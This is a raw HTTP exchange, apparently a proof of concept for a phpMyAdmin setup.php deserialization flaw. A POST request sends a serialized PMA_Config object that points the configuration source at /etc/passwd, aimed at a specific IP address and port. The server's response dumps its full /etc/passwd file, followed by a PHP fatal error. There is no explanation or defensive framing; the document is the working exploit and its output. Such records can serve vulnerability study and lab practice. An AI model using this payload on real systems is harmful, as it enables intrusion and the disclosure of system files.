 POST /scripts/setup.php HTTP/1.1
Host: 47.97.210.141:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
Origin: http://47.97.210.141:8080
Connection: close
Referer: http://47.97.210.141:8080/
Cookie: phpMyAdmin=S41ng1Y95GFliDWRdfp05o-PiTa
Upgrade-Insecure-Requests: 1
action=test&configuration=O:10:"PMA_Config":1:{s:6:"source";s:11:"/etc/passwd";}
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1337
Connection: close
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
<br />
<b>Fatal error</b>:  Cannot use object of type PMA_Config as array in
<b>/var/www/html/scripts/setup.php</b> on line <b>35</b><br />